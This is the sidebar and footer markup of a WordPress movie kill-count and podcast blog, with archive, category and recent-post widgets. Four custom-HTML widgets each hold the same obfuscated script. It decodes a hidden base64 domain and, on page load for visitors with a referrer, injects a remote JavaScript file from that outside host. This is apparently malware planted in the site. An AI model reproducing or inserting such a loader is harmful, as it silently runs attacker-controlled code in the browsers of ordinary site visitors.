					<a href="https://allouttabubblegum.com/new-home/allouttabubblegum-podcast-episode-97-i-cant-believe-its-not-die-hard/">AllOuttaBubbleGum podcast episode 97 &#8211; I Can&#8217;t Believe It&#8217;s Not Die Hard!</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget inner-padding widget_recent_comments"><h2 class="widget-title">Recent Comments</h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="http://imobex.in/2023/08/29/how-many-people-denzel-washingtons-robert-mccall-kills-in-the-equalizer-movies/" class="url" rel="ugc external nofollow">How Many People Denzel Washington&#8217;s Robert McCall Kills In The Equalizer Movies &#8211; Current News Update</a></span> on <a href="https://allouttabubblegum.com/new-home/the-equalizer-2-2018-killcount-and-body-count-breakdown/#comment-3190">The Equalizer 2 (2018) Killcount And Body Count Breakdown</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://clutchpoints.com/john-wicks-insane-kill-count-in-chapter-4-revealed" class="url" rel="ugc external nofollow">John Wick&#x27;s insane kill count in Chapter 4 revealed to be 151</a></span> on <a href="https://allouttabubblegum.com/new-home/john-wick-chapter-4-2023-killcount/#comment-3182">John Wick: Chapter 4 (2023) Killcount</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://redoofhealer.top/how-many-people-chris-hemsworths-tyler-rake-kills-in-extraction-1-2/" class="url" rel="ugc external nofollow">How Many People Chris Hemsworth’s Tyler Rake Kills In Extraction 1 &#038; 2 &#8211; RedNews</a></span> on <a href="https://allouttabubblegum.com/new-home/extraction-2020-killcount-body-count-breakdown/#comment-3181">Extraction Killcount and Body Count Breakdown</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.moviesmingin.com/john-wick-chapter-4-kill-count-revealed/" class="url" rel="ugc external nofollow">John Wick: Chapter 4: Kill Count Revealed - moviesmingin alternatives| how to watch| moviesmingin download</a></span> on <a href="https://allouttabubblegum.com/new-home/john-wick-chapter-4-2023-killcount/#comment-3180">John Wick: Chapter 4 (2023) Killcount</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://nativepress.ca/how-many-people-chris-hemsworths-tyler-rake-kills-in-extraction-1-2/" class="url" rel="ugc external nofollow">How Many People Chris Hemsworth’s Tyler Rake Kills In Extraction 1 &#038; 2 &#8211; Native Press</a></span> on <a href="https://allouttabubblegum.com/new-home/extraction-2020-killcount-body-count-breakdown/#comment-3179">Extraction Killcount and Body Count Breakdown</a></li></ul></aside><aside id="archives-2" class="widget inner-padding widget_archive"><h2 class="widget-title">Archives</h2>		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://allouttabubblegum.com/new-home/2026/01/'> January 2026 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/12/'> December 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/11/'> November 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/10/'> October 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/09/'> September 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/08/'> August 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/07/'> July 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/06/'> June 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/05/'> May 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/04/'> April 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/03/'> March 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/02/'> February 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/01/'> January 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/12/'> December 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/11/'> November 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/10/'> October 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/09/'> September 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/08/'> August 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/07/'> July 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/06/'> June 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/05/'> May 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/04/'> April 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/03/'> March 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/02/'> February 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/01/'> January 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/12/'> December 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/11/'> November 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/10/'> October 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/09/'> September 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/08/'> August 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/07/'> July 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/06/'> June 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/05/'> May 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/04/'> April 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/03/'> March 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/02/'> February 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/01/'> January 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/12/'> December 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/11/'> November 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/10/'> October 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/09/'> September 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/08/'> August 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/07/'> July 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/06/'> June 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/05/'> May 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/04/'> April 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/03/'> March 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/02/'> February 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/01/'> January 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/12/'> December 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/11/'> November 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/10/'> October 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/09/'> September 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/08/'> August 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/07/'> July 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/06/'> June 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/05/'> May 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/04/'> April 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2020/03/'> March 2020 </option>
	<option value='https://allouttabubblegum.com/new-home/2020/02/'> February 2020 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/09/'> September 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/06/'> June 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/05/'> May 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/04/'> April 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/02/'> February 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/01/'> January 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/12/'> December 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/11/'> November 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/10/'> October 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/09/'> September 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/08/'> August 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/07/'> July 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/06/'> June 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/05/'> May 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/02/'> February 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/01/'> January 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/12/'> December 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/11/'> November 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/10/'> October 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/09/'> September 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/08/'> August 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/07/'> July 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/06/'> June 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/05/'> May 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/04/'> April 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/02/'> February 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/01/'> January 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/12/'> December 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/11/'> November 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/08/'> August 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/07/'> July 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/06/'> June 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/05/'> May 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/04/'> April 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/03/'> March 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/02/'> February 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/01/'> January 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/08/'> August 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/07/'> July 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/06/'> June 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/05/'> May 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/04/'> April 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/03/'> March 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/02/'> February 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/01/'> January 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/12/'> December 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/11/'> November 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/09/'> September 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/08/'> August 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/07/'> July 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/06/'> June 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/03/'> March 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/02/'> February 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/10/'> October 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/09/'> September 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/08/'> August 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/07/'> July 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/06/'> June 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/05/'> May 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/04/'> April 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/03/'> March 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/02/'> February 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/01/'> January 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/12/'> December 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/11/'> November 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/10/'> October 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/09/'> September 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/08/'> August 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/07/'> July 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/06/'> June 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/05/'> May 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/04/'> April 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/03/'> March 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/02/'> February 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/01/'> January 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/12/'> December 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/11/'> November 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/10/'> October 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/09/'> September 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/08/'> August 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/07/'> July 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/06/'> June 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/05/'> May 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/04/'> April 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/03/'> March 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/02/'> February 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/01/'> January 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/12/'> December 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/11/'> November 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/10/'> October 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/09/'> September 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/08/'> August 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/07/'> July 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/06/'> June 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/05/'> May 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/04/'> April 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/03/'> March 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/02/'> February 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/01/'> January 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/12/'> December 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/11/'> November 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/10/'> October 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/09/'> September 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/08/'> August 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/07/'> July 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/06/'> June 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/05/'> May 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/04/'> April 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/03/'> March 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/02/'> February 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/01/'> January 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/12/'> December 2008 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/11/'> November 2008 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/10/'> October 2008 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/09/'> September 2008 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/08/'> August 2008 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/07/'> July 2008 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-2" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</aside><aside id="categories-2" class="widget inner-padding widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-2676"><a href="https://allouttabubblegum.com/new-home/category/movie-trailers/">Movie Trailers</a>
</li>
	<li class="cat-item cat-item-3573"><a href="https://allouttabubblegum.com/new-home/category/podcast/">Podcast</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://allouttabubblegum.com/new-home/category/articles/">Recent Articles</a>
</li>
	<li class="cat-item cat-item-3163"><a href="https://allouttabubblegum.com/new-home/category/recent-breakdowns/">Recent Breakdowns</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://allouttabubblegum.com/new-home/category/kill-counts/">Recent Killcounts</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://allouttabubblegum.com/new-home/category/recent-podcasts/">Recent Podcasts</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://allouttabubblegum.com/new-home/category/reviews/">Recent Reviews</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://allouttabubblegum.com/new-home/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</aside><aside id="meta-2" class="widget inner-padding widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a href="https://allouttabubblegum.com/wp-login.php">Log in</a></li>
			<li><a href="https://allouttabubblegum.com/new-home/feed/">Entries feed</a></li>
			<li><a href="https://allouttabubblegum.com/new-home/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside><aside id="custom_html-112" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div><!-- .inside-right-sidebar -->
</div><!-- #secondary -->

	</div><!-- #content -->
</div><!-- #page -->


<div class="site-footer  ">
				<div id="footer-widgets" class="site footer-widgets">
				<div class="footer-widgets-container grid-container grid-parent">
					<div class="inside-footer-widgets">
							<div class="footer-widget-1 grid-parent grid-25 tablet-grid-50 mobile-grid-100">
		
		<aside id="recent-posts-3" class="widget inner-padding widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://allouttabubblegum.com/new-home/joshua-1976-killcount/">Joshua (1976) Killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/afterburn-2025-killcount/">Afterburn (2025) Killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/allouttabubblegum-podcast-episode-98-citizen-mcclane/">AllOuttaBubbleGum podcast episode 98 &#8211; Citizen McClane</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/the-unholy-trinity-2024-killcount/">The Unholy Trinity (2024) Killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/allouttabubblegum-podcast-episode-97-i-cant-believe-its-not-die-hard/">AllOuttaBubbleGum podcast episode 97 &#8211; I Can&#8217;t Believe It&#8217;s Not Die Hard!</a>
									</li>
					</ul>

		</aside><aside id="custom_html-114" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div>
		<div class="footer-widget-2 grid-parent grid-25 tablet-grid-50 mobile-grid-100">
		<aside id="categories-3" class="widget inner-padding widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-2676"><a href="https://allouttabubblegum.com/new-home/category/movie-trailers/">Movie Trailers</a>
</li>
	<li class="cat-item cat-item-3573"><a href="https://allouttabubblegum.com/new-home/category/podcast/">Podcast</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://allouttabubblegum.com/new-home/category/articles/">Recent Articles</a>
</li>
	<li class="cat-item cat-item-3163"><a href="https://allouttabubblegum.com/new-home/category/recent-breakdowns/">Recent Breakdowns</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://allouttabubblegum.com/new-home/category/kill-counts/">Recent Killcounts</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://allouttabubblegum.com/new-home/category/recent-podcasts/">Recent Podcasts</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://allouttabubblegum.com/new-home/category/reviews/">Recent Reviews</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://allouttabubblegum.com/new-home/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</aside><aside id="custom_html-115" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div>
		<div class="footer-widget-3 grid-parent grid-25 tablet-grid-50 mobile-grid-100">
			</div>
		<div class="footer-widget-4 grid-parent grid-25 tablet-grid-50 mobile-grid-100">
		<aside id="meta-3" class="widget inner-padding widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a href="https://allouttabubblegum.com/wp-login.php">Log in</a></li>
			<li><a href="https://allouttabubblegum.com/new-home/feed/">Entries feed</a></li>
			<li><a href="https://allouttabubblegum.com/new-home/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside><aside id="custom_html-116" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div>
						</div>
				</div>
			</div>
				<footer class="site-info" itemtype="https://schema.org/WPFooter" itemscope="itemscope">
			<div class="inside-site-info ">
								<div class="copyright-bar">
					© 2023 All rights reserved.				</div>
			</div>
		</footer><!-- .site-info -->
		</div><!-- .site-footer -->

<a title="Scroll back to top" rel="nofollow" href="#" class="koromo-back-to-top" style="opacity:0;visibility:hidden;" data-scroll-speed="400" data-start-scroll="300">
				<span class="screen-reader-text">Scroll back to top</span>
			</a>    	<div class="koromo-side-left-cover"></div>
    	<div class="koromo-side-right-cover"></div>
	</div>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/new-home/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/koromo/*","/new-home/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"allouttabubblegum-com"};
//# sourceURL=disqus_count-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.2" id="disqus_count-js"></script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-content/themes/koromo/js/menu.min.js?ver=1.5.0" id="koromo-menu-js"></script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-content/themes/koromo/js/a11y.min.js?ver=1.5.0" id="koromo-a11y-js"></script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-content/themes/koromo/js/navigation-search.min.js?ver=1.5.0" id="koromo-navigation-search-js"></script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-content/themes/koromo/js/back-to-top.min.js?ver=1.5.0" id="koromo-back-to-top-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://allouttabubblegum.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new 